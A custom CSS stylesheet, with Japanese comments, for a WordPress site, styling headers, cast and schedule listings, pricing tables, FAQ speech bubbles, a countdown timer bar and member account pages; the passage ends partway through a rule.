.gform_wrapper .gfield_checkbox li, .gform_wrapper .gfield_radio li{
	margin: 3px 0px 3px !important;
}
.gform_wrapper .gfield_radio li label, .gform_wrapper .gfield_checkbox li label {
	margin: 0px 0 0 2px !important;
}
#header.sticking,
.main-navigation li.menu-item-has-children:hover > .sub-menu {
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.95 !important;
}

body.page-id-31 #-block > div.row.collapse,
#post-31 > div.entry-header {
	  display:none !important;
  }
body.page-id-31 .entry-content,
body.page-id-31 #main-content {
	 padding: 0rem !important;
	 margin-bottom: 0rem !important;
 }
#header.sticking {
	 background:none;
	 box-shadow: none !important;
	opacity: 0.95 !important;
 }
#header.sticking.off{
	background:none;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
	opacity: 0;
}
#header.sticking.on{
	background-color: #FFF;
	backdrop-filter: contrast(4) blur(20px) !important;
	box-shadow: 0 1px 21px rgba(0,0,0,.21) !important;
	opacity: 0.9 !important;
	-webkit-transition: all 0.6s ease-out;
	-moz-transition: all 0.6s ease-out;
	-ms-transition: all 0.6s ease-out;
	-o-transition: all 0.6s ease-out;
	transition: all 0.6s ease-out;
}
body.home #media_image-3 {
	margin: -133px 0 1rem !important;
	text-align: center !important;
}
body.page-id-31  #main-content {
	margin-top: -131px !important;
}
@media screen and (max-width:833px) {
	body.home #media_image-3 {
		margin: -70px 0 1rem !important;
	}
	body.page-id-31  #main-content {
		margin-top: -60px !important;
	}
}
ul.sub-menu {
	margin-top:-2px !important;
}
ul#schedule-datepanel li.columns {
	width: 22.5% !important;
}

ul#schedule-datepanel li.columns:nth-child(6),
ul#schedule-datepanel li.columns:nth-child(7),
ul#schedule-datepanel li.columns:nth-child(8),
ul#schedule-datepanel li.week-next {
	display:none !important;
}
ul#schedule-datepanel li a span.month {
	font-size: 1.0rem;
}
ul#schedule-datepanel li a span.day {
	font-size: 1.3rem;
}
ul#schedule-datepanel li a span.date {
	font-size: 1.2rem;
}
@media screen and (max-width: 0px), screen and (min-width: 834px) {
	.show-for-small-only {
		display:block !important;
	}
}
@media screen and (max-width: 833px) {
	 #archive-cast select, #schedule select {
		width: 48% !important;
	}
	body.post-type-archive-cast #tinynav1 {
		width: 100% !important;
	}
}
#cast-sort-lists,
#cast-order-lists,
#tinynav2,
.tinynav2_label {
	display:none !important;
}
ul#schedule-datepanel li.columns a.selected {
	border-top:4px solid #5ea4bf !important;
}
ul#schedule-datepanel li.columns a:hover {
	border-top:4px solid #5ea4bf !important;
	background:rgba(0,0,0,0.1) !important;
}
.tinynav1_label,
.tinynav3_label {
	font-weight:bold;
}
#tinynav1 {
	width: 48%;
	float: left;
}
.tinynav3_label {
	top: -25px;
	left: 10px;
	position: relative;
}
#tinynav3 {
	width: 48%;
	float: left;
	top: -25px;
	left: 10px;
	position: relative;
}
body.archive #tinynav1,
body.archive #tinynav1 {
	width: 100%;
}
span.icon_23 {
	background-color:#5ea4bf !important;
}
div.query-count {
	font-size: 12px;
	margin: 0.2rem !important;
}
div.query-count span.total-num,
div.query-count span.num {
	font-size: 13px !important;
	font-weight: bold !important;
}
ul.cast-list li {
	margin:2px !important;
	padding: 1.5rem;
	background:rgba(0,0,0,0.07);
}
@media print, screen and (min-width: 834px) {
	.medium-up-5 > .column, .medium-up-5 > .columns {
		width: 19.5% !important;
	}
}
#schedule-display-date {
	font-weight:bold !important;
	background: linear-gradient(transparent 60%, #5ea4bf 60%);
}
#cp5_schedule_list-2 > div > div {
	text-align: left !important;
	margin-left:15px !important;
}
div.cast-schedule-time {
	font-weight: bold;
}
.cast-state-icon span.machihime-icon {
	margin-top: 0rem;
}
body.page-id-28 .cast-state-icon span.machihime-icon {
	margin-top: 3px;
}
.cat-label {
	margin: 3px 1px 0px 1px !important;
}
body.page-id-28 .cat-label {
	margin: 0px 1px 0px 1px !important;
}
.cat-label {
	font-size: 1.0rem !important;
}
ul.profile-check-list li {
	font-size:10px;
	width:33% !important;
}
.medium-up-2 > .column:nth-of-type(2n+1), .medium-up-2 > .columns:nth-of-type(2n+1) {
	clear:none !important;
}
ul.news-lists-frame .entry-title {
	font-size: 1.3rem;
}
ul.news-lists-frame .news-content p {
	font-size: 1.1rem;
}
#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link {
	font-weight: bold;
}
div.header-pricing > div.content-title {
	background: rgba(255,255,255,0.5) !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n+1) {
	background: rgba(27, 89, 107, .5) !important;
	color:#fff !important;
}
.kc-pricing-layout-2 .content-desc li:nth-of-type(2n) {
	background: rgba(255,255,255,.5) !important;
	color:rgba(27, 89, 107, 1) !important;
}
#profile-image > div.profile-frame > iframe {
	width:100% !important;
}
#profile-image > div.profile-frame > iframe #blog_list {
	width:100% !important;
}
.hotel-acc > h3 > a {
	font-weight:bold !important;
}
span.pay-card {
	font-size:12px !important;
	font-weight:normal !important;
}
ul.cast-list li {
	padding: 14px 10px 9px 10px !important;
}
body.home ul.cast-list li {
	padding: 10px 10px 6px 10px !important;
}
ul.news-lists-frame li a img {
	padding: 8% !important;
}
#profile-frame #profile-image #profile-thumbs li {
	padding: 0.15rem 0.15rem !important;
}
ul.slider-navs {
	padding: 0 1rem !important;
}
body.page-id-31 header,
body.page-id-31 button.material-scrolltop,
body.page-id-31 footer {
	/*display:none !important;*/
}
body.page-id-31 .section1 {
	margin-top:0px !important;
}
body.page-id-31 .section h2 {
	font-size:36px;
}
body.page-id-31 .section p {
	font-size:18px;
	font-weight:bold;
	text-align:left;
}
@media screen and (max-width:833px) {
	body.page-id-31 .section h2 {
		font-size:25px;
	}
	body.page-id-31 .section p {
		font-size:16px;
		font-weight:bold;
	}
	ul.recruit-link li {
		text-align:left !important;
	}
}
body.page-id-31 .section3 h2,
body.page-id-31 .section4 h2,
body.page-id-31 .section5 h2,
body.page-id-31 .section6 h2 {
	color:#fff !important;
}
body.page-id-31 .section3 p,
body.page-id-31 .section4 p,
body.page-id-31 .section5 p {
	color:#fff !important;
}
body.page-id-31 .section5 img {
	max-width:35%;
	margin-bottom:10px;
}
ul.recruit-link li {
	list-style:none;
	color:#fff;
	font-weight:bold;
}
ul.recruit-link li img {
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
ul.recruit-link li img:hover {
	-webkit-transform: scale(1.02);
	-moz-transform: scale(1.02);
	-o-transform: scale(1.02);
	-ms-transform: scale(1.02);
	transform: scale(1.02);
	-webkit-transition: all 0.2s ease-out;
	-moz-transition: all 0.2s ease-out;
	-ms-transition: all 0.2s ease-out;
	-o-transition: all 0.2s ease-out;
	transition: all 0.2s ease-out;
}
.ask-block {
	display: inline-block;
	width:100%;
	list-style:none;
	margin: 10px 0 ;
	background:rgba(0,0,0,0.5);
}
.ask-block ul li {
	list-style:none;
	margin: 10px 0 ;
}
a.ask-call-btn {
  width:100%;
  display: block;
  padding:15px 5px;
  margin:10px 0 -5px 0;
  color:#fff !important;
  text-align: center;
  letter-spacing: 2px;
  font-weight:bold;
  background:#c08b8f;
  font-size:14px;
}
a.ask-call-btn i {
  font-size:18px;
}
li a.btn {
  width:100%;
  display: block;
  padding:15px 5px;
  color:#fff;
  text-align: center;
  font-weight:bold;
  letter-spacing: 0px;
  font-size:14px;
}
.ask-call {border:#c08b8f 2px solid;}
.ask-line {border:#00c300 2px solid;}
.ask-mail {border:#c158e3 2px solid;}
.ask-line li a.btn {background:#00c300;}
.ask-mail li a.btn {background:#c158e3;}
.ask-easy li a.btn {background:#00B5D2;}
a.ask-call-btn:hover,
.ask-line li a.btn:hover,
.ask-mail li a.btn:hover,
.ask-easy li a.btn:hover {
  opacity:0.7;
}
.ask-block ul {
	margin-left:0px !important;
}
.ask-block ul li {
	text-align:center !important;
}
.kc-pricing-layout-2 .header-pricing .content-title {
	padding: 25px 0px 15px 0px !important;
	font-size: 16px !important;
}
.kc-pricing-layout-2 .header-pricing .content-sub-title {
	font-size: 10px !important;
}
body.page-id-488 .kc-pricing-layout-2 .header-pricing .content-title {
	padding: 7px 0px 2px 0px !important;
	font-size: 14px !important;
}
body.page-id-488 .kc-pricing-layout-2 ul.content-desc li {
	padding: 3px 0px !important;
	font-size: 11px !important;
	font-weight:normal !important;
}
/*
body {
	background: url("../../../img/top/BG.jpg") no-repeat fixed center center /cover;
}
*/
body:not(.home)  section.top {
	display:none !important;
}
/*==============================
=       TOP PAGE BG            =
==============================*/
  .section {
   height: 100vh;
   padding: 10% 0;
   text-align: center;
  }
  @media screen and (min-width: 1366px) {
	/* PCの場合の背景画像 */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat fixed center center /cover;
	}
	.section2 {
	 background: url("../../../img/top/03.jpg") no-repeat fixed center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat fixed center center /cover;
	}
	.section4 {
	 background: url("../../../img/top/04.jpeg") no-repeat fixed center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat fixed center center /cover;
	}
  }
  @media screen and (max-width: 1365px) {
	/* スマホの場合の背景画像 */
	.section2:before {
	 background-position: center center;
	 background-repeat: no-repeat;
	 background-size: cover;
	 position: fixed;
	 top: 0;
	 left: 0;
	 width: 100%;
	 height: 100%;
	 content: "";
	 z-index: -1;
	}

	/* スマホの場合は同じ要素の背景画像を変更する */
	.section1 {
	 background: url("../../../img/top/02.jpg") no-repeat  center center /cover;
	}
	.section3 {
	 background: url("../../../img/top/04.jpg") no-repeat  center center /cover;
	}
	.section5 {
	 background: url("../../../img/top/09.jpeg") no-repeat  center center /cover;
	}
	.section2.bgA:before {
	 background-image: url("../../../img/top/BG.jpg");
	}
	.section2.bgB:before {
	 background-image: url("../../../img/top/03.jpg");
	}
  }

div.top-message {
	display:block;
	width:100%;
	padding:5%;
	background: rgba(255,255,255,0.4);
	font-weight:bold;
	color:#000;
	font-size:18px;
	margin: 5%;
}
.section3 div.top-message {
	background: rgba(0,0,0,0.4);
	color:#fff;
}

body.archive .news-section p img {
	display:none;
}
body.archive .news-section span.icon-photo img {
	width:45px;
	border-radius: 50%;
}

.kc-pricing-layout-2 .header-pricing .content-title,
.kc-pricing-layout-2 .content-desc li {
	color: #1B596B !important;
}

body.home .rpwe_widget {
	width:49.5% !important;
}
.rpwe-block {
	background: rgba(255,255,255,0.4) !important;
	margin:2px !important;
	padding:10px !important;
}
li.rpwe-li a {
	display:block !important;
}
li.rpwe-li a img {
	width: 15% !important;
	border:none !important;
}
.rpwe-block li {
	border-bottom: 1px dotted #999 !important;
}
.rpwe-block h3 a,
p.author-name a {
	font-size: 1.3rem !important;
	font-weight:bold;
}
.rpwe-time {
	font-size: 1.2rem !important;
	color: #1A1A1A !important;
}
.rpwe-summary {
	font-size: 1.1rem !important;
	color: #999 !important;
}
@media screen and (max-width: 767px) {
	body.home .rpwe_widget {
		width:100% !important;
	}
	li.rpwe-li a img {
		width: 25% !important;
		border:none !important;
	}
	div.top-message {
		font-size:16px;
	}
}
@media screen and (min-width: 834px) {
	body.single-cast_blog #main-content,
	body.single-staff_blog #main-content,
	body.post-template-default #main-content,
	body.category-news #main-content,
	body.post-type-archive-staff_blog #main-content,
	body.post-type-archive-cast_blog #main-content,
	body.tax-cast_cat #main-content,
	body.tax-staff_blog_category #main-content {
		width:50% !important;
	}
}
body.archive article.cast_blog div.entry-content {
	background: rgba(255,255,255,0.5) !important;
	border:3px dotted #999;
	padding:10px;
}
div.entry-content .entry-header .entry-title {
	font-size: 1.8rem;
	margin: 0.5rem 0 0.5rem !important;
}

div.author-link a {
	padding: 4px 15px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:11px;
	font-weight:bold;
}
div.author-link  a:before {
	font: normal 12px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
div.list-cast-blog p.author-name {
	display: inline-block;
	margin-bottom: 0.5rem;
}
div.list-cast-blog p.author-name a {
	padding: 2px 10px 1px 10px;
	background:#5ea4bf;
	color:#fff;
	border-radius: 5px;
	font-size:10px !important;
	font-weight:bold;
	display:block;
}
div.list-cast-blog p.author-name a:before {
	font: normal 11px/1 FontAwesome;
	content:"\f004";
	padding-right:3px;
}
a.read-article {
	display:block;
	width:100%;
	padding:10px;
	text-align:center;
	background:#5ea4bf;
	color:#fff;
	font-weight:bold;
}
a.read-article:after {
	font: normal 16px/1 FontAwesome;
	content: "\f105";
	padding-left: 6px;
}
@media screen and (max-width: 833px) {
	div.entry-content .entry-header .entry-title {
		font-size: 1.6rem !important;
	}
}
.button.expanded, .button, a.read-article {
	opacity: 0.7 !important;
}
body.page-id-31 #main-content {
	margin-left: 0px;
}
.widgets_on_page > ul {
	margin-left: 0rem;
}
li.rpwe_widget h2.widgettitle {
	font-size:16px;
	color: #1b596b;
	font-weight: bold;
	display: block;
	text-indent: 0px;
	border-color: #1b596b;
	border-style: solid;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 5px;
	padding: 5px;
}
li.rpwe_widget h2.widgettitle:after {
	font: normal 16px/1 FontAwesome;
	content:"\f004";
	padding-left:3px;
}
@media screen and (min-width: 768px) {
	.large-6 {
		width: 50% !important;
	}
}
div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:16.2% !important;
	}
@media screen and (min-width: 768px) and (max-width: 1023px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li {
		width:32.55% !important;
	}
	body.home div.widget-block ul.cast-list li, body.home ul#schedule-list li, body.home ul#cast-list li {
		width:32.55% !important;
	}
	#profile-section > div:nth-child(2) > div:nth-child(1),
	#profile-section > div:nth-child(2) > div:nth-child(2) {
		width: 100% !important;
	}
}
@media screen and (min-width: 481px) and (max-width: 767px) {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
@media screen and (max-width: 480px)  {
	div.widget-block ul.cast-list li, ul#schedule-list li, ul#cast-list li  {
		width:100% !important;
	}
}
div#profile-name, div#profile-size, div.cast-state-icon, div.cast-icon-lists, div.cast-name, div.cast-size, div.cast-schedule-time {
	text-align:center !important;
}

div.single-caption {
		margin: 0 auto !important;
}
time.rpwe-time:before {
	font: normal 12px/1 FontAwesome;
	content: "\f017";
	padding-right: 4px;
}
p.author-name {
	margin-bottom: 0.5rem;
}
#post-prev a, #post-back a, #post-next a {
	font-size: 1.4rem;
	font-weight:bold;
}
ul.profile-faq-lists li:nth-child(-n+8) {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* セリフ : 基本装飾 */
 
/* -------------------------------------------------------------------------- */
 
.serif{
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
  margin:0 0 1.0em 1.0em !important;
  padding:0 !important;
  line-height:1.4 !important;
  font-family:"メイリオ", Meiyo, Verdana, Arial !important;
  font-size:1em !important;
  letter-spacing: -1px !important;
  text-align:left !important;
  color:#383838 !important;
}
 
.serif:after{
  content:"" !important;
  display:block !important;
  visibility:hidden !important;
  clear:both !important;
  overflow:hidden !important;
  height:0 !important;
}
 
.serif:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* 各種タグの margin */
/* ------------------------------------------------------ */
 
.serif h1, .serif h2, .serif h3, .serif h4, .serif h5, .serif h6,
.serif p, .serif ul, .serif ol, .serif table, .serif blockquote{
  margin:0 0 1em !important;
}
 
.serif h1:last-child, .serif h2:last-child, .serif h3:last-child, .serif h4:last-child, .serif h5:last-child, .serif h6:last-child,
.serif p:last-child, .serif ul:last-child, .serif ol:last-child, .serif table:last-child, .serif blockquote:last-child{
  margin-bottom:0 !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル・テキスト 共通装飾 */
/* ------------------------------------------------------ */
 
.serif .thumb,
.serif .text{
  margin:0 !important;
  padding:0 !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:relative !important;
}
 
/* ------------------------------------------------------ */
/* サムネイル */
/* ------------------------------------------------------ */
 
.serif .thumb{
  float:left !important;
  width:100% !important;
  text-align:center !important;
  max-width:60px !important;
  height:60px !important;
  border-radius: 50%;
  
  top:10px;
}
 
.serif .thumb img{
  max-width:100% !important;
  height:auto !important;
  margin:0 !important;
  padding:0 !important;
  border-radius: 50% !important;
}
 
/* ------------------------------------------------------ */
/* テキスト */
/* ------------------------------------------------------ */
 
.serif .text{
  float:right !important;
  width:80% !important;
  margin:1em 0 0 !important;
  padding:0.7em !important;
  border-width:3px !important;
  border-style:solid !important;
  border-radius:0px !important;
  -webkit-border-radius:0px !important;
}
 
.serif .text,
.serif .text:before{
  border-color:#ccc !important;
  background:#fff !important;
  opacity:0.9 !important;
}
 
.serif .text:before{
  content:"" !important;
  display:block !important;
  box-sizing:border-box !important;
  -webkit-box-sizing:border-box !important;
  position:absolute !important;
  top:1.5em !important;
  left:-7px !important;
  width:10px !important;
  height:10px !important;
  border-width:0 0 3px 3px !important;
  border-style:solid !important;
  transform:rotate(45deg) !important;
  -webkit-transform:rotate(45deg) !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 左側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.left{
  margin-right:0.7em !important;
  margin-left:0 !important;
}
 
.serif.left .thumb{float:left !important;}
.serif.left .text {float:right !important;}
 
.serif.left .text:before{
  right:auto !important;
  left:-7px !important;
  border-width:0 0 3px 3px !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 右側イラスト */
 
/* -------------------------------------------------------------------------- */
 
.serif.right{
  margin-right:0 !important;
  margin-left:0.7em !important;
}
 
.serif.right .thumb{float:right !important;}
.serif.right .text {float:left !important;}
 
.serif.right .text:before{
  right:-7px !important;
  left:auto !important;
  border-width:3px 3px 0 0 !important;
}
 
/* -------------------------------------------------------------------------- */
 
/* セリフ : 各種カラー */
 
/* -------------------------------------------------------------------------- */
 
/* pink : ピンク */
.serif.pink .text,
.serif.pink .text:before{
  border-color:#d1c1c1 !important;
  background:#5ea4bf !important;
  color:#fff !important;
}

div.text ul li {
border: 0 !important;
font-size:1em !important;
font: inherit !important;
vertical-align: baseline !important;
margin-bottom: 0px !important;
zoom: 1 !important;
position: relative !important;
padding: 0 0 0 0px !important;
content: "" !important;
list-style-type: disc !important;
line-height: 18px !important;
padding: 5px 0px !important;
}
 @media screen and (min-width: 768px) and (max-width: 1023px) {
	 ul.profile-faq-lists li div.text{
		 width:70% !important;
	 }
}

 @media screen and (min-width: 1024px) {
	 button#responsive-menu-pro-button {
		display: none !important;
	}
	body.page-id-31 button#responsive-menu-pro-button {
		display: inline-block !important;
		z-index:1000000 !important;
	}
 }
a.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
.under {
	border-bottom: 2px dotted #999 !important;
	font-weight:bold !important;
}
input.gform_button {
	font-size: 1.2em !important;
	width: 100% !important;
	padding: 20px 0 !important;
	font-weight: bold !important;
}
@media screen and (min-width: 769px) {
	#text-4 {
		width: 49.5% !important;
	}
	#archive-event {
		width: 70%;
		margin: 0 auto;
	}
}
.top-banner img {
	margin:5px 0;
}
.top-banner a img:hover {
	opacity:0.8 !important;
}
#post-597 .kc_accordion_wrapper > div > h3,
#post-597 .kc_accordion_wrapper > div > div {
	border: #1B596B 1px solid !important;
}
#post-597 .kc_accordion_wrapper > div > h3 {
	font-weight:bold !important;
}
.widget_cp5_banner_display ul.horizontal li.column, .widget_cp5_banner_display ul.horizontal li.columns {
	padding:0.5rem !important;
}
body.role-author div#wpadminbar {
	display:none;
}
/* -------------------------------------------------------------------------- */
 
/* カウントダウンタイマー */
 
/* -------------------------------------------------------------------------- */
#yith-topbar-countdown span {
	font-family: "SF Pro JP","SF Pro Display","SF Pro Icons","Hiragino Kaku Gothic Pro","ヒラギノ角ゴ Pro W3","メイリオ","Meiryo","ＭＳ Ｐゴシック","Helvetica Neue","Helvetica","Arial",sans-serif !important;
}
#yith-topbar-countdown {
	display:block !important;
	z-index:100 !important;
}
.countdown_button a:after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-left: 3px;
}
p.rest-time {
	margin:-6px !important;
}
p.rest-time:before {
	font: normal 11px/1 FontAwesome;
	content: "\f017";
	margin-right:-3px;
	color:#ddd;
}
ul.countdown li span.countdown_slogan:before {
	font: normal 18px/1 FontAwesome;
	content: "\f02b";
	padding-right: 3px;
}
span.countdown_slogan {
	font-weight:bold !important;
}
#yith-topbar-countdown .wrapper_inner{
	width: auto; text-align: center;
}
@media screen and (min-width: 1025px) {
	#yith-topbar-countdown {
		display:block !important;
		height:65px !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:60%;
		margin-left:40%;
	}
	div.countdown_information {
		width:60%;
		padding-top: 3px !important;
	}
	span.countdown span {
		padding-right:0px !important;
	}
	span.countdown span.days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1), ul.countdown li:nth-child(2) {
		width:39%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(3) {
		width:12%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
}
@media screen and (max-width: 1024px) {
	#yith-topbar-countdown {
		height:80px !important;
		display:block !important;
		z-index:100 !important;
	}
	#yith-topbar-countdown .wrapper_inner img {
		display:none;
	}
	#yith-topbar-countdown.topbar-countdown-container {
		width:100%;
	}
	div.countdown_information {
		width:100%;
		padding-top: 3px !important;
	}
	.countdown span {
		padding-right:0px !important;
		margin-right:-4px !important;
	}
	.countdown .days {
		display:none !important;
	}
	#yith-topbar-countdown .countdown_slogan {
		padding-right:10px !important;
	}
	ul.countdown li {
		list-style:none;
		float:left;
	}
	ul.countdown li:nth-child(1) {
		width:42%;
		margin-top:5px;
	}
	ul.countdown li:nth-child(2) {
		width:42%;
	}
	ul.countdown li:nth-child(3) {
		width:16%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:25px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-left: 10px !important;
		margin-top: 0px !important;
		padding: 5px 10px !important;
		border-radius: 6px !important;
	}
	ul.countdown {
		margin-top:-10px !important;
	}
}
@media screen and (max-width: 768px) {
	ul.countdown {
		margin-left:45px !important;
	}
	#yith-topbar-countdown {
		height:60px !important;
	}
	ul.countdown li:nth-child(1) {
		width:55%;
		margin-top:8px !important;
	}
	ul.countdown li p.message {
		margin-top:-5px !important;
	}
	ul.countdown li:nth-child(2) {
		width:30%;
		margin-left:-10px;
	}
	ul.countdown li:nth-child(3) {
		width:15%;
	}
	ul.countdown li:nth-child(2), ul.countdown li:nth-child(3) {
		margin-top:15px !important;
	}
	ul.countdown li span.countdown_slogan {
		font-size:13px !important;
		margin: 5px 0px -10px 0 !important;
	}
	ul.countdown li span.message {
		font-size:11px !important;
	}
	ul.countdown li .countdown-label {
		font-size:10px !important;
	}
	ul.countdown li .hours, ul.countdown li span.minutes, ul.countdown li span.seconds {
		font-size:13px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button {
		margin-top: 3px !important;
		padding: 1px 5px 3px 7px !important;
	}
	#yith-topbar-countdown .wrapper_inner .countdown_button a {
		font-size: 9px !important;
	}
	.countdown_button a:after {
		font: normal 10px/1 FontAwesome;
		content: "\f105";
		padding-left: 3px;
	}
}
/* sタイムセールトップ画像調整 */
@media screen and (min-width: 1025px) {
	body.home #media_image-3 {
		margin: -200px 0 1rem !important;
		text-align: center !important;
	}
}
/* chrome調整 */
@media screen and (-webkit-min-device-pixel-ratio:0){
	@media screen and (max-width: 1024px) {
		ul.countdown li:nth-child(2) {
			margin-top: 0px !important;
		}
	}
	@media screen and (max-width: 768px) {
		ul.countdown li:nth-child(2) {
			margin-top: -5px !important;
		}
	}
	@media screen and (min-width: 1025px) {
		body.home #media_image-3 {
			margin: -230px 0 1rem !important;
			text-align: center !important;
		}
	}
}
/* safari調整 */
	@media screen and (max-width: 1024px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 25px !important;
		}
	}
}
	@media screen and (max-width: 768px) {
		@media screen and (-webkit-min-device-pixel-ratio:0){
		_::-webkit-full-page-media, _:future, :root ul.countdown li:nth-child(2) {
			margin-top: 15px !important;
		}
	}
}
body.page-id-31 #yith-topbar-countdown.topbar-countdown-container {
	display:none !important;
}
div.cast-schedule-comment.free-text.marquee,
div.cast-schedule-comment p {
	font-weight: bold !important;
	text-align: center !important;
	font-size: 12px !important;
	margin-top:5px;
}
div.cast-state-messege {
	text-align: center !important;
}
#profile-frame .profile-check-list .option-label {
	color: #ccc !important;
}
#profile-frame .profile-check-list .on .option-label {
	color: #fff !important;
}
p.option-info {
	background:rgba(255,255,255,0.6);
	color:#000;
	padding:10px;
	margin:5px;
	font-size:12px;
}
div#text-4 {
	width: 100% !important;
}

/* 規約 */
#terms h2 {
	font-size: 18px;
	border-bottom: 1px solid #ddd !important;
	margin: 20px 0 !important;
}
#terms ul {
	font-family: inherit;
	font-size: 1.125rem;
	line-height: 1.5;
	list-style-position: outside;
}
#terms li,
#terms p {
	font-size: 14px;
}
#terms ul.terms-list-type-decimal li {
	list-style: decimal;
	margin-left: 20px;
}
ul.terms-menu {
	display: block;
	border: solid 7px #ddd;
	padding: 14px !important;
	margin: 0px 5px 20px 5px;
	color: #666 !important;
	list-style: none  !important;
	font-size: 14 !important;
}
li.terms-menu {
	margin-left: 7px !important;
	margin-bottom: 10px !important;
}
.terms-list-type-lower-latin li {
	list-style-type: lower-latin !important;
	margin-left: 10px !important;
}
.terms-current {
	border-bottom: 1px solid #aaa !important;
}

/* ユーザー登録フォーム */
div.um-field-area {
	width:100% !important;
}
label.um-field-checkbox {
	float:left !important;
	width:50% !important;
}
div.um-field-type_terms_conditions > div.um-field-area a {
	display:none !important;
}

/* 会員情報ヘッダー表示 */
body.role- p.header_userinfo,
body.role-author p.header_userinfo {
	display:none !important; 
}
body.role-subscriber p.header_userinfo2,
body.role-author p.header_userinfo2 {
	display:none !important; 
}
body.role-administrator p.header_userinfo {
	display:none !important; 
}
p.header_userinfo a,
p.header_userinfo2 a {
	display:block !important; 
	color:#333 !important; 
	font-weight:bold;
}
p.header_userinfo,
p.header_userinfo2 {
	display:inline-block !important; 
}
p.header_userinfo,
p.header_userinfo2 {
	border:3px dotted #5ea4bf; 
	font-size:9px;
	text-align:center;
}
@media screen and (max-width: 1024px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px;
		position:fixed;
		top:8px;
		left:60px;
	}
}
@media screen and (min-width: 1025px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:15%;
	}
}
@media screen and (min-width: 1440px) {
	p.header_userinfo,
	p.header_userinfo2 {
		padding:5px 15px;
		position:absolute;
		top:18px;
		left:30%;
	}
}


/* マイアカウントページ */
div.um-account-profile-link a.um-link {
	border:1px solid #3ba1da;
	padding:5px 20px;
}
div.um-account-profile-link a.um-link::after {
	font: normal 14px/1 FontAwesome;
	content: "\f105";
	padding-right: 3px;
}

/* WEB予約会員用調整 */
body.role- #input_5_20 > li.gchoice_5_20_3 {
	display:none !important; 
}

/* 登録ページのメルマガチェック非表示  */
#post-2450 .um-field-newsletter_check {
	display:none;
}
#post-2450 .um-field-favorites {
	display:block !important;
}

/* メンバー用メニュー */
body.role- .menu-myaccount,
body.role- .menu-logout,
body.role-subscriber .menu-login,
body.role- li#responsive-menu-pro-item-2979,
body.role-author li#responsive-menu-pro-item-2979 {
	display:none !important;
}

/* リンクページスマホ最適化*/
@media screen and (max-width: 768px) {
	div.link-thumb {
		width:100% !important; 
	}
	div.link-section {
		float: left !important; 
		margin-bottom: 20px !important; 
	}
}

/* 認証ページ調整*/
#enter-navi {
	margin-top: 5% !important;
}
#enter-image {
	margin-top: -20px  !important;
	margin-bottom: -10px  !important;
}

/* 欲しい物リスト */
ul.wl-all li {
	float: left
}
ul.wl-one li {
								list-style-type:none;
	width: 100%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li {
								list-style-type:none;
	width: 47.5%;
	border: #d1c1c1 3px dotted;
	background :rgba(192, 139, 143, 0.7) !important;
	list-style: none;
	padding: 2rem;
	margin: 5px !important;
	position: relative;
	border-radius: 0px;
}
ul.wl-all li:hover,
ul.wl-one li:hover {
								background :rgba(192, 139, 143, 0.9) !important;
}
span.wl-name {
								font-weight: bold;
								font-size: 18px;
}
/* アドミンバー　フロント調整 */

@media screen and (min-width: 783px), all {
	body.admin-bar #header.sticking {
	padding-top: 0px !important;
	}
}

/* Responsive Menu Proを外した際の調整 */
.drawer-hamburger {
  background:none !important;
  padding-top: 18px !important;
  padding-right: 2rem !important;
}
.drawer-hamburger-icon {
  height: 2.2px !important;
}
@media screen and (max-width:1023px){
  img.phone-mob {
	margin:0px 55px 0px 0px;
	}
  img.info-mob {
    }
 }
.drawer--right.drawer-open .drawer-hamburger {
